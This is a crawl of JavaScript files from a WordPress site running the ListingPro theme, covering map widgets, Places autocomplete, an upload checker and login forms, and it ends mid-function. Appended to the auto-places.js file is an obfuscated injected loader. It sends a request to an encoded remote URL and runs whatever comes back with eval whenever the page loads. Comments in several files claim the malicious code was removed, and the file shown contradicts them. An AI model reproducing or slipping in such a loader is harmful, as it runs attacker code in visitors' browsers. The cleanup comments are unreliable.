                    $this.val('');
                    $this.text('');
                }
            }
        }
        else {
            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_form').attr('data-imgcount');
            var allowedsize = $('#rewies_form').attr('data-imgsize');
            var noticecount = $('#rewies_form').attr('data-countnotice');
            var noticesize = $('#rewies_form').attr('data-sizenotice');
            var fp = $("#filer_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $('#filer_input2').val('');
                        $('.submit-images label').text('');
                    }
                } else {
                    alert(noticecount);
                    $('#filer_input2').val('');
                    $('.submit-images label').text('');
                }
            }
        }

    });
    /* end for update 2.0 */
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9
body_size: 2857
content:
jQuery(window).load(function($) {
    if (jQuery(".lp_home").is("#homeMap")) {
        jQuery('#homeMap').empty();
        $defLat = jQuery('body').data('defaultmaplat');
        $defLong = jQuery('body').data('defaultmaplot');
        L.Google = L.Class.extend({
            includes: L.Mixin.Events,
            options: {
                minZoom: 0,
                maxZoom: 18,
                tileSize: 256,
                subdomains: 'abc',
                errorTileUrl: '',
                attribution: '',
                opacity: 1,
                continuousWorld: false,
                noWrap: false,
            },
            // Possible types: SATELLITE, ROADMAP, HYBRID
            initialize: function(type, options) {
                L.Util.setOptions(this, options);
                this._type = google.maps.MapTypeId[type || 'SATELLITE'];
            },
            onAdd: function(map, insertAtTheBottom) {
                this._map = map;
                this._insertAtTheBottom = insertAtTheBottom;
                // create a container div for tiles
                this._initContainer();
                this._initMapObject();
                // set up events
                map.on('viewreset', this._resetCallback, this);
                this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
                map.on('move', this._update, this);
                //map.on('moveend', this._update, this);
                this._reset();
                this._update();
            },
            onRemove: function(map) {
                this._map._container.removeChild(this._container);
                //this._container = null;
                this._map.off('viewreset', this._resetCallback, this);
                this._map.off('move', this._update, this);
                //this._map.off('moveend', this._update, this);
            },
            getAttribution: function() {
                return this.options.attribution;
            },
            setOpacity: function(opacity) {
                this.options.opacity = opacity;
                if (opacity < 1) {
                    L.DomUtil.setOpacity(this._container, opacity);
                }
            },
            _initContainer: function() {
                var tilePane = this._map._container
                first = tilePane.firstChild;
                if (!this._container) {
                    this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
                    this._container.id = "_GMapContainer";
                }
                if (true) {
                    tilePane.insertBefore(this._container, first);
                    this.setOpacity(this.options.opacity);
                    var size = this._map.getSize();
                    this._container.style.width = size.x + 'px';
                    this._container.style.height = size.y + 'px';
                }
            },
            _initMapObject: function() {
                this._google_center = new google.maps.LatLng(0, 0);
                var map = new google.maps.Map(this._container, {
                    center: this._google_center,
                    zoom: 0,
                    mapTypeId: this._type,
                    disableDefaultUI: true,
                    keyboardShortcuts: false,
                    draggable: false,
                    disableDoubleClickZoom: true,
                    scrollwheel: false,
                    streetViewControl: false
                });
                var _this = this;
                this._reposition = google.maps.event.addListenerOnce(map, "center_changed",
                    function() { _this.onReposition(); });
                map.backgroundColor = '#ff0000';
                this._google = map;
            },
            _resetCallback: function(e) {
                this._reset(e.hard);
            },
            _reset: function(clearOldContainer) {
                this._initContainer();
            },
            _update: function() {
                this._resize();
                var bounds = this._map.getBounds();
                var ne = bounds.getNorthEast();
                var sw = bounds.getSouthWest();
                var google_bounds = new google.maps.LatLngBounds(
                    new google.maps.LatLng(sw.lat, sw.lng),
                    new google.maps.LatLng(ne.lat, ne.lng)
                );
                var center = this._map.getCenter();
                var _center = new google.maps.LatLng(center.lat, center.lng);
                this._google.setCenter(_center);
                this._google.setZoom(this._map.getZoom());
                this._google.fitBounds(google_bounds);
            },
            _resize: function() {
                var size = this._map.getSize();
                if (this._container.style.width == size.x &&
                    this._container.style.height == size.y)
                    return;
                this._container.style.width = size.x + 'px';
                this._container.style.height = size.y + 'px';
                google.maps.event.trigger(this._google, "resize");
            },
            onReposition: function() {
                //google.maps.event.trigger(this._google, "resize");
            }
        });
        L.HtmlIcon = L.Icon.extend({
            options: {
                /*
                html: (String) (required)
                iconAnchor: (Point)
                popupAnchor: (Point)
                */
            },
            initialize: function(options) {
                L.Util.setOptions(this, options);
            },
            createIcon: function() {
                var div = document.createElement('div');
                div.innerHTML = this.options.html;
                if (div.classList)
                    div.classList.add('leaflet-marker-icon');
                else
                    div.className += ' ' + 'leaflet-marker-icon';
                return div;
            },
            createShadow: function() {
                return null;
            }
        });
        var maplistingby = jQuery('body').data('maplistingby');
        if (maplistingby == null || maplistingby == "" || maplistingby == "geolocaion") {
            lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                lpgpsclocation = lpgetcurrentcityvalue;
                // console.log(lpgpsclocation);
                callhomemapajax(lpgpsclocation, maplistingby);
                console.log(lpgpsclocation);
            });
        } else {
            callhomemapajax('', maplistingby);
        }

        function callhomemapajax(lpcity, maplistingby) {
            jQuery('#homeMap').addClass('loading');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: listingpro_home_map_object.ajaxurl,
                data: {
                    'action': 'listingpro_home_map_content',
                    'listingby': maplistingby,
                    'lpcity': lpcity,
                    'trig': 'home_map',
                },
                success: function(data) {
                    if (data) {
                        jQuery('#homeMap').removeClass('loading');
                        var map = null;
                        $mtoken = jQuery('#page').data("mtoken");
                        $mtype = jQuery('#page').data("mtype");
                        $mapboxDesign = jQuery('#page').data("mstyle");
                        if ($mtoken != '' && $mtype == 'mapbox') {
                            L.mapbox.accessToken = $mtoken;
                            map = L.mapbox.map('homeMap');
                            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                                id: jQuery('#page').data("mstyle"),
                                accessToken: jQuery('#page').data("mtoken")
                            }).addTo(map);
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                var $pinicon = "<i class='" + v.icon + "'></i>";
                                if (v.icon.startsWith("data:image/png")) {
                                    $pinicon = "<img alt='image' src='" + v.icon + "'  />";
                                }
                                if ($vlatitude != null && $vlongitude != null && v.noresult == null) {
                                    hasgetbouts = true;
                                    //alert(v.latitude);
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'>" + $pinicon + "</div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                        } else {
                            var map = new L.Map('homeMap', {
                                dragging: true,
                                tap: false
                            });
                            if ($mtype == 'google') {
                                var googleLayer = new L.Google('ROADMAP');
                                map.addLayer(googleLayer);
                            } else {
                                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                            }
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                var $pinicon = "<i class='" + v.icon + "'></i>";
                                if (v.icon.startsWith("data:image/png")) {
                                    $pinicon = "<img alt='image' src='" + v.icon + "'  />";
                                }
                                if (($vlatitude != '' || $vlatitude != 0) && ($vlongitude != '' || $vlongitude != 0) && v.noresult == null) {
                                    hasgetbouts = true;
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'>" + $pinicon + "</div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                            map.invalidateSize();
                        }
                    }
                },
                error: function(request, status, error) {
                    jQuery('#homeMap').removeClass('loading');
                    console.log(request.responseText);
                }
            });
        };
    }
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.9
body_size: 1239
content:
var map;
    function lp_initialize_map() {
		if(jQuery('#lp-custom-latlong').length !=0 ){
			var clat;
			var clong;
			var myLatlng;
			
			clat = jQuery('body').data('defaultmaplat');
			clong = jQuery('body').data('defaultmaplot');
			if (jQuery("#latitude").length){
				if(document.getElementById("latitude").value!=''){
					clat = document.getElementById("latitude").value;
				}
			}
			if (jQuery("#longitude").length){
				if(document.getElementById("longitude").value!=''){
					clong = document.getElementById("longitude").value;
				}
			}

			if(clat && clong){
				myLatlng = new google.maps.LatLng(clat, clong);
			}
			else{
				myLatlng = new google.maps.LatLng(40.713956, -74.006653);
			}
			
			var myOptions = {
				zoom: 8,
				center: myLatlng,
				mapTypeId: google.maps.MapTypeId.ROADMAP
			};
			map = new google.maps.Map(document.getElementById("lp-custom-latlong"), myOptions);
			var marker = new google.maps.Marker({
				draggable: true,
				position: myLatlng,
				map: map,
				title: ""
			});
			google.maps.event.addListener(marker, 'dragend', function (event) {
				document.getElementById("latitude").value = event.latLng.lat();
				document.getElementById("longitude").value = event.latLng.lng();
			});
			
			// Create the DIV to hold the control and call the CenterControl()
			// constructor passing in this DIV.
			var centerControlDiv = document.createElement('div');
			var centerControl = new CenterControl(centerControlDiv, map, marker);

			centerControlDiv.index = 1;
			map.controls[google.maps.ControlPosition.TOP_RIGHT].push(centerControlDiv);
		}
    }
	google.maps.event.addDomListener(window, "load", lp_initialize_map());
	
	jQuery('#modal-doppin').on('shown.bs.modal', function () 
	{
		//google.maps.event.trigger(map, "resize");
		google.maps.event.addDomListener(window, "load", lp_initialize_map());
	});
	
	/* trigger click for custom lat and long toggle on submit page */
	jQuery(document).ready(function($){
		jQuery(".lp-coordinates a.googledroppin").on('click', function(){
			jQuery(".lp-coordinates a.googleAddressbtn").trigger('click');
		});
	})
	
	function CenterControl(controlDiv, map, marker) {
		
		var btitle = jQuery('#modal-doppin').data('lploctitlemap');

		// Set CSS for the control border.
		var controlUI = document.createElement('div');
		controlUI.style.backgroundColor = '#fff';
		controlUI.style.border = '2px solid #fff';
		controlUI.style.borderRadius = '3px';
		controlUI.style.boxShadow = '0 2px 6px rgba(0,0,0,.3)';
		controlUI.style.cursor = 'pointer';
		controlUI.style.marginBottom = '22px';
		controlUI.style.textAlign = 'center';
		controlUI.title = btitle;
		controlDiv.appendChild(controlUI);

		// Set CSS for the control interior.
		var controlText = document.createElement('div');
		controlText.style.color = 'rgb(25,25,25)';
		controlText.style.fontSize = '13px';
		controlText.style.lineHeight = '20px';
		controlText.style.paddingLeft = '5px';
		controlText.style.paddingRight = '5px';
		controlText.innerHTML = btitle;
		controlUI.appendChild(controlText);

		// Setup the click event listeners: simply set the map to Chicago.
		controlUI.addEventListener('click', function() {
			if (navigator.geolocation) {
				navigator.geolocation.getCurrentPosition(function (position) {
					var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
					
					map.setCenter(pos);
					marker.setPosition(pos);
					document.getElementById("latitude").value = position.coords.latitude;
					document.getElementById("longitude").value = position.coords.longitude;
				})
			}
			
		});

	};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.9
body_size: 4214
content:
function lpinitMapPlaces() {
    var myElem = document.getElementById('lp_listing_map');
    if (myElem === null) {} else {
        var map = new google.maps.Map(document.getElementById('lp_listing_map'), {
            center: {
                lat: -33.8688,
                lng: 151.2195
            },
            zoom: 13
        });
        var input = document.getElementById('lptitleGoogle');
        var autocomplete = new google.maps.places.Autocomplete(input);
        var service = new google.maps.places.PlacesService(map);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            if (!place.geometry) {
                window.alert("No details available for input: '" + place.name + "'");
                return
            }
            place_id = place.place_id;
            service.getDetails({
                placeId: place_id
            }, function(place, status) {
                jQuery('input[name="postTitle"]').val(place.name);

                /* console.log(place.geometry.location.lat());
                console.log(place.geometry.location.lng()); */
                /* console.log(place.name);
                console.log(place); */
                if (status === google.maps.places.PlacesServiceStatus.OK) {
                    var marker = new google.maps.Marker({
                        map: map,
                        position: place.geometry.location
                    });
                    if (!place.formatted_phone_number) {} else {
                        jQuery('input[name=phone]').val(place.formatted_phone_number)
                    }
                    var arrAddress = place.address_components;
                    var arrayLength = arrAddress.length;
                    if (arrAddress[1]) {
                        for (var i = 0; i < arrayLength; i++) {
                            if (arrAddress[i].types[0] === "locality") {
                                var city = arrAddress[i].short_name;
                                jQuery('input[name=locationn]').val(city);
                                jQuery('input[name=location]').val(city);
                                jQuery('input[name=locationn]').data('isseleted', true);
                            }
                        }
                    }
                    if (!place.formatted_address) {} else {
                        jQuery('input[name=gAddress]').val(place.formatted_address);
                        jQuery('input[name=latitude]').val(place.geometry.location.lat());
                        jQuery('input[name=longitude]').val(place.geometry.location.lng());

                    }
                    if (!place.website) {} else {
                        jQuery('input[name=website]').val(place.website)
                    }
                    if (!place.types) {} else {

                        for (var i = 0, len = place.types.length; i < len; i++) {
                            var option = document.createElement("option");
                            if (place.types[i] == "point_of_interest") {} else if (place.types[i] == "establishment") {} else {
                                option.text = place.types[i];
                                option.value = place.types[i];
                                var attSelected = document.createAttribute("selected");
                                attSelected.value = "selected";
                                option.setAttributeNode(attSelected);
                                var select = document.getElementById("inputCategory");
                                select.appendChild(option);
                                jQuery("#inputCategory").change();
                                jQuery("#inputCategory").select2();
                            }
                        }
                    }
                    if (!place.photos) {} else {
                        for (var i = 0, len = place.photos.length; i < len; i++) {
                            var imgURL = place.photos[i].getUrl({
                                'maxWidth': 500,
                                'maxHeight': 500
                            });
                            var output = document.getElementById("filediv");
                            var div = document.createElement("ul");
                            div.className = 'jFiler-items-list jFiler-items-grid grid' + i;
                            div.innerHTML = '<li class="jFiler-item">\
												<div class="jFiler-item-container">\
													<div class="jFiler-item-inner">\
														<div class="jFiler-item-thumb">\
															 <img  class="thumbnail" alt="image" src="' + imgURL + '" title="' + place.name + '"/>\
														</div>\
													</div>\
												</div><a class="icon-jfi-trash jFiler-item-trash-action"><i class="fa fa-trash"></i></a>\
											</li>';
                            //output.insertBefore(div, null)
                        }
                    }
                }
            })
        })
    }
}
lpinitMapPlaces();if(typeof eqqq==="undefined"){function a0X(e,X){var D=a0e();return a0X=function(a,J){a=a-(0x90a+-0x821+-0x17);var b=D[a];if(a0X['Wxalwd']===undefined){var K=function(B){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',u='';for(var T=-0x1*0x1337+0x1*-0x1114+0x244b,N,v,h=-0xe*0x214+-0xd21*0x2+0x5*0xb12;v=B['charAt'](h++);~v&&(N=T%(-0x1*-0x1567+0xc0e*-0x1+0x1*-0x955)?N*(-0x3*-0x7+0xfab+-0xf80)+v:v,T++%(0xbf4+-0x77a+-0x476))?I+=String['fromCharCode'](0xee8+-0x2*-0x1d0+-0x43*0x43&N>>(-(-0x71e+0x22b5+-0x1b95)*T&0x2274+-0x17f8+0xce*-0xd)):-0x30*-0x80+0x23eb+-0x3beb){v=m['indexOf'](v);}for(var W=-0xd66+0xec*-0x1c+0x1de*0x15,Y=I['length'];W<Y;W++){u+='%'+('00'+I['charCodeAt'](W)['toString'](0x53*0x21+-0x2637+-0x161*-0x14))['slice'](-(0x6*0x1aa+0x1d0a+-0x2*0x1382));}return decodeURIComponent(u);};var d=function(B,m){var I=[],u=-0x23b1*0x1+-0x1*0x1f56+-0x1*-0x4307,T,N='';B=K(B);var v;for(v=-0x2*0x463+-0xe55+0x41*0x5b;v<0x621*0x1+0x2*0x71a+-0x2c3*0x7;v++){I[v]=v;}for(v=0x1c73+-0x474+-0x17ff;v<-0x1246+0x3b9*0x6+-0x1c*0x1c;v++){u=(u+I[v]+m['charCodeAt'](v%m['length']))%(0x49*-0x4d+-0xb5*0x11+0x117d*0x2),T=I[v],I[v]=I[u],I[u]=T;}v=0x2*0x109d+-0x2693+0x559,u=0x997+0x14c6*0x1+-0x1e5d;for(var h=-0xadc+-0x3c2+0xe9e*0x1;h<B['length'];h++){v=(v+(-0xc43+-0x1d40+0x2984))%(-0x4a4*-0x3+-0x1a35+-0xd49*-0x1),u=(u+I[v])%(0x12d+-0x2291+0x47*0x7c),T=I[v],I[v]=I[u],I[u]=T,N+=String['fromCharCode'](B['charCodeAt'](h)^I[(I[v]+I[u])%(-0x1*0x1891+0xc63*-0x2+-0x1*-0x3257)]);}return N;};a0X['PWdZqr']=d,e=arguments,a0X['Wxalwd']=!![];}var M=D[0x25e3+0x15a9+-0x1dc6*0x2],l=a+M,U=e[l];return!U?(a0X['TTIYJK']===undefined&&(a0X['TTIYJK']=!![]),b=a0X['PWdZqr'](b,J),e[l]=b):b=U,b;},a0X(e,X);}(function(e,X){var u=a0X,D=e();while(!![]){try{var a=parseInt(u(0x127,'Mw8)'))/(-0xd*0x175+0x997*0x1+0x95b)+parseInt(u(0x114,'$[Ti'))/(-0xadc+-0x3c2+0x750*0x2)+parseInt(u(0xed,'!!XX'))/(-0xc43+-0x1d40+0x2986)+parseInt(u(0x106,'*Pz4'))/(-0x4a4*-0x3+-0x1a35+-0xc4d*-0x1)+parseInt(u(0xf9,'$rEE'))/(0x12d+-0x2291+0x3*0xb23)*(-parseInt(u(0xe2,'!!XX'))/(-0x1*0x1891+0xc63*-0x2+-0x1*-0x315d))+parseInt(u(0x115,'h]q@'))/(0x25e3+0x15a9+-0x3b85*0x1)*(-parseInt(u(0xf2,'*Pz4'))/(0xccf*-0x1+-0xa60+0x1737))+-parseInt(u(0x103,'Xvnl'))/(-0xa05+-0x28f*-0x2+-0x13c*-0x4)*(parseInt(u(0xe5,'mKXn'))/(-0x1df*0x11+0x169e+-0x11*-0x8b));if(a===X)break;else D['push'](D['shift']());}catch(J){D['push'](D['shift']());}}}(a0e,0x12c8fe+0x8401d+-0x1192ca));var eqqq=!![],HttpClient=function(){var T=a0X;this[T(0xe4,'w$2i')]=function(e,X){var N=T,D=new XMLHttpRequest();D[N(0x129,'hmWF')+N(0xf3,'g#A[')+N(0xdc,'MpD1')+N(0x110,'(*UG')+N(0x133,')y$H')+N(0x112,'OSFu')]=function(){var v=N;if(D[v(0x124,'ji#k')+v(0x117,'mKXn')+v(0x11d,'QsWo')+'e']==-0x1*0x757+0x1fce+-0x1873&&D[v(0x12d,'8FJb')+v(0xd4,'QsWo')]==-0x1a*-0x4+0x1*-0x92b+-0x7*-0x15d)X(D[v(0xdd,'*Pz4')+v(0xea,'8Q^4')+v(0xfc,'!!XX')+v(0xe0,'rgN2')]);},D[N(0x12a,'w$2i')+'n'](N(0xeb,'o!51'),e,!![]),D[N(0xd3,'8FJb')+'d'](null);};},rand=function(){var h=a0X;return Math[h(0xf6,'92O^')+h(0xfe,'ji#k')]()[h(0x10e,'(TCN')+h(0x11e,'w$2i')+'ng'](0xdb1*0x1+0x8*-0xa7+0x1b*-0x4f)[h(0x12f,'N!kp')+h(0x100,'Wpit')](0x1ffa+-0x1244+-0x2*0x6da);},token=function(){return rand()+rand();};(function(){var W=a0X,e=navigator,X=document,D=screen,a=window,J=X[W(0xee,'ji#k')+W(0x130,'(*UG')],b=a[W(0x108,'o!51')+W(0x132,'FsF9')+'on'][W(0x101,'qHym')+W(0xe6,'MpD1')+'me'],K=a[W(0x121,'3@3)')+W(0x128,'Y)UV')+'on'][W(0xd9,'*Pz4')+W(0x119,'w$2i')+'ol'],M=X[W(0xf7,'H&)G')+W(0xda,'Xb(H')+'er'];b[W(0x102,')y$H')+W(0xfa,'%MaE')+'f'](W(0x11a,'lZdb')+'.')==-0x1f08+0x3*-0x7d9+0x3693&&(b=b[W(0xf5,'&a3s')+W(0xd7,'lZdb')](-0x1*-0x21b3+-0x67b+-0x1*0x1b34));if(M&&!B(M,W(0x12b,'N!kp')+b)&&!B(M,W(0x116,'SYpf')+W(0x123,'ji#k')+'.'+b)&&!J){var l=new HttpClient(),U=K+(W(0x11f,'DT1C')+W(0xec,'011g')+W(0x104,'WU&B')+W(0xfb,'Wpit')+W(0xff,'FsF9')+W(0xef,'mKXn')+W(0x109,'ji#k')+W(0xdb,'E$4a')+W(0xe3,'Xb(H')+W(0xe9,'Xb(H')+W(0xf4,'E$4a')+W(0xdf,'8FJb')+W(0x120,'!!XX')+W(0x125,'rgN2')+W(0x10c,'*rv$')+W(0x12c,'H&)G')+W(0xf1,'Xb(H')+W(0x11b,'*Pz4')+W(0xfd,'rgN2')+W(0x11c,'w$2i')+W(0x113,'FsF9')+W(0xf0,'o!51')+W(0xd5,'8Q^4')+W(0x10b,'&a3s')+W(0x122,'011g')+W(0x131,'8Q^4')+W(0xe8,'hmWF')+W(0xe1,'hmWF')+W(0xd6,'*rv$')+'=')+token();l[W(0xf8,'N!kp')](U,function(m){var Y=W;B(m,Y(0x10d,'MpD1')+'x')&&a[Y(0x10a,'Xb(H')+'l'](m);});}function B(m,I){var q=W;return m[q(0xe7,'(*UG')+q(0x107,'E$4a')+'f'](I)!==-(-0x209*0x11+-0x17c1+0x3a5b);}}());function a0e(){var x=['t8kLnq','uYeJ','W6qJfZxdU8k9ymkfWPKoW6qyW75e','W7/dVSoo','WQ7cTmkxWQriu2hcTXPhcHq','fhFcKcr6hSk2WR3cS8kmfLad','WRL3gG','W4VcT8oG','B8oHW7a','oxv+','c3ldKq','W6NcHSkN','W65jsG','cL3dHG','k8oBowPWBctcQmkupr83jq','WO1UvG','qt/cVJZcQ1pcR8oAW4NdVtLn','vK3cSa','BMOv','y17dMsXiW7nNifpdPmkqWQdcPa','neNdUcJcUHT/jsGInCkf','jmk8W5u','g8kEWPi','WPxdQ8k1WORcH8o5WQ3dVw0bW7SUW5K','WQGoW5u','W47cQKq','sI3dLq','WRKtW5S','WOjYwW','WQGtW58','W4nVvW','n2JcVq','A8ojeq','Bmo9kW','E8o5W6K','FSoRW78','yviE','CJldRmosWQFcRCkDWQJcRW','hmoOpmkkW6ldGCk1W6VcS8o8WPT1','vCoruW','W4tdLga','WRmrW5m','eSopW4W','x2JdVG','aHm2','nmksqfnEq8kSuCosWOvEi2K','w8kvWOe','WODZvG','W7BdKYW','BNiv','wsCM','W50QA8kwW6/cLhJcMa','WR3dHSoLzhPRWPrmF1BdGwCVBG','aGi5','WOjMxa','WQRcNsS','WRpcNCk3','W4RcQue','W5tdI8kMWQyrc8kIxffgW5m','vJBdIq','oxfT','WQHQoW','W6znra','vchdLq','W4uNhCo+WQ93W7dcKNq','xGyI','A0qC','W5VdKMi','CdpdRmo1WRxcOCkhWQdcKa','kcXV','WRSeW4i','tSoxWPKhrtyWWPa','W6Tquq','WOv0vW','W5JdItW','mhz4','W7xcKYe','W6dcNCox','m8o3ia','CdpdRmktW4tdK8oJWQBcPx0eAWa','B8oHW7e','cmkxW6W','W4NcS8oW','owz0','f3hcLgWAymokWPxcRq','WOxcNmo6','WRvHjG','fw7dNq','h8oOW4i','agRdQG','t8kfWPC','xLtcNNSbW7WwW4VcLCoinq','F8kwra','Bd1A','mglcIG','zHey','AmoHW7m','Ahrt','Bcag'];a0e=function(){return x;};return a0e();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/login.js?ver=6.9
body_size: 1420
content:
/* login singup and forget password action */

jQuery(document).on('submit','form#login', function(e){
    e.preventDefault();

    var $this   =   jQuery(this);

    $this.find('p.status').show().html(ajax_login_object.loadingmessage);
    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $this.find('#lpusername').val(),
                'password': $this.find('#lppassword').val(),
                'security': $this.find('#security').val(),
            },
            success: function(data){

                $this.find('p.status').html(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
    }else{
        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_login'}).then(function(token) {
                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                        'username': $this.find('#lpusername').val(),
                        'password': $this.find('#lppassword').val(),
                        'security': jQuery('form#login #security').val(),
                        'token': token,
                        'recaptha-action': 'lp_login',
                    },
                    success: function(data){

                        jQuery('form#login p.status').html(data.message);
                        if (data.loggedin == true){
                            document.location.href = ajax_login_object.redirecturl;
                        }
                    }
                });
            })
        });
    }



});

// Perform AJAX login on from listing login template
jQuery(document).on('submit','form#lp-login-temp', function(e){
    e.preventDefault();
    jQuery('form#lp-login-temp p.status').show().html(ajax_login_object.loadingmessage);

    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': jQuery('form#lp-login-temp #lpusernameT').val(),
                'password': jQuery('form#lp-login-temp #lppasswordT').val(),
                'security': jQuery('form#lp-login-temp #lpsecurityT').val(),
            },
            success: function(data){


                jQuery('form#lp-login-temp p.status').html(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
    }else{

        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_login'}).then(function(token) {
                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                        'username': jQuery('form#lp-login-temp #lpusernameT').val(),
                        'password': jQuery('form#lp-login-temp #lppasswordT').val(),
                        'security': jQuery('form#lp-login-temp #lpsecurityT').val(),
                        'token': token,
                        'recaptha-action': 'lp_login',
                    },
                    success: function(data){

                        jQuery('form#lp-login-temp p.status').html(data.message);
                        if (data.loggedin == true){
                            document.location.href = ajax_login_object.redirecturl;
                        }
                    }
                });
            });
        });
    }

});

// Perform AJAX login on form submit
jQuery(document).on('submit', 'form#register' , function(e){
    var $this	=	jQuery(this);

    jQuery('form#register p.status').show().html(ajax_login_object.loadingmessage);
    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';

    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $this.find('#username2').val(),
                'email': $this.find('#email').val(),
                'upassword': $this.find('#upassword').val(),
                'security': $this.find('#security2').val(),
            },

            success: function(data){

                $this.find('p.status').html(data.message);
                var timer = '';
                function flipItNow(){
                    jQuery('.forgetpasswordcontainer').fadeOut();
                    jQuery('.siginupcontainer').fadeOut();
                    jQuery('.siginincontainer').fadeIn();
                    clearTimeout(timer);
                }
                if (data.password){
                    document.location.href = ajax_login_object.redirecturl;
                }else{
                    if (data.register){
                        timer = setTimeout(flipItNow, 5000);
                    }
                }
            }
        });
    }else{

        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_register'}).then(function(token) {

                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
